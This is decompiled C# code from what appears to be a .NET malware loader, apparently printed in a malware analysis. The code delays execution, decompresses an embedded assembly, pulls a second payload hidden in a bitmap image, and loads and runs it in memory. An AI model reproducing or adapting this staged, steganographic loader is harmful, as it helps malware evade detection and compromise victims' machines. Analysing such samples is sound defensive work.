 public static void loader(string string_0, string string_1, string string_2)
{
Thread.Sleep(10112);
byte[] buffer = TI.fetch_payload_from_resource();
Type type;
using (GZipStream gzipStream = new GZipStream(new MemoryStream(buffer), CompressionMode.Decompress))
{
byte[] buffer2 = new byte[4096];
using (MemoryStream memoryStream = new MemoryStream())
{
int num;
do
{
num = gzipStream.Read(buffer2, 0, 4096);
if (num > 0)
{
memoryStream.Write(buffer2, 0, num);
}
}
while (num > 0);
type = gS4KeACPRFxhkOFQkA.assembly_load(memoryStream.ToArray()).GetType("ReactionDiffusionLib.ReactionVessel");
}
}
object obj = Activator.CreateInstance(type);
string_0 = (string)type.GetMethod("CausalitySource").Invoke(obj, new object[]
{
string_0
});
string_1 = (string)type.GetMethod("CausalitySource").Invoke(obj, new object[]
{
string_1
});
Bitmap bitmap_ = gS4KeACPRFxhkOFQkA.hn7TbFIyU(string_0, string_2);
byte[] array = gS4KeACPRFxhkOFQkA.smethod_0(gS4KeACPRFxhkOFQkA.cI254qFP6(bitmap_, 150, 150));
array = (byte[])type.GetMethod("SearchResult").Invoke(obj, new object[]
{
array,
string_1
});
Assembly object_ = gS4KeACPRFxhkOFQkA.assembly_load(array);
gS4KeACPRFxhkOFQkA.invoke_method(object_);
Environment.Exit(0);
}